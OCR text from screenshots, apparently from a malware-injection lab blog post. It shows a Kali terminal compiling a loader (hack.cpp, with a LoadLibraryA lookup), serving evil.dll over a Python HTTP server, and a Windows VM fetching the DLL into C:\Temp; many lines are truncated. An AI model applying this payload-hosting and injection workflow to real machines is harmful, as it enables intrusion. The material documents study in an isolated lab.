 total 204K
-rwxr-xr-x 1 cocomelonc cocomelonc  91K Apr 15 16:38 evil.dll
-rwxr-xr-x 1 cocomelonc cocomelonc 104K Apr 13 18:14 hack.exe
-rw-r--r-- 1 cocomelonc cocomelonc 2.2K Apr 13 18:11 hack.cpp
-rw-r--r-- 1 cocomelonc cocomelonc  566 Apr 13 18:10 evil.cpp
┌──(cocomelonc㉿kali)-[~/hacking/cybersec_blog/2022-04-13-malware-injecti
└─$ x86_64-w64-mingw32-g++ -O2 hack.cpp -o hack.exe -mconsole -lwininet -
no-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++
hack.cpp: In function ‘int main(int, char**)’:
hack.cpp:49:28: warning: invalid conversion from ‘FARPROC’ {aka ‘long long
49 |   VOID *lb = GetProcAddress(hKernel32, "LoadLibraryA");
|              ~~~~~~~~~~~~~~^~~~~~~~~~~~~~~~~~~~~~~~~~~
|                            |
|                            FARPROC {aka long long int (*)()}
┌──(cocomelonc㉿kali)-[~/hacking/cybersec_blog/2022-04-13-malware-injecti
└─$ ls -lht
total 204K
-rwxr-xr-x 1 cocomelonc cocomelonc 104K Apr 15 16:41 hack.exe
-rwxr-xr-x 1 cocomelonc cocomelonc  91K Apr 15 16:38 evil.dll
-rw-r--r-- 1 cocomelonc cocomelonc 2.2K Apr 13 18:11 hack.cpp
-rw-r--r-- 1 cocomelonc cocomelonc  566 Apr 13 18:10 evil.cpp
┌──(cocomelonc㉿kali)-[~/hacking/cybersec_blog/2022-04-13-malware-injecti
└─$ python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
192.168.56.102 - - [16/Apr/2022 12:03:57] "GET /evil.dll HTTP/1.1" 200 -
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Temp
File Home Share View
This PC > Windows 10 (C:) > Temp
Search Temp
Name Date modified Type Size
evil.dll 4/16/2022 12:03 PM Application extens 91 KB
Quick access
Desktop
Downloads
Documents
Pictures
shared (\\VBoxSv
2021-12-13-malwar
2021-12-13-malwar
malware
malware
OneDrive
This PC
Network
1 item
Type here to search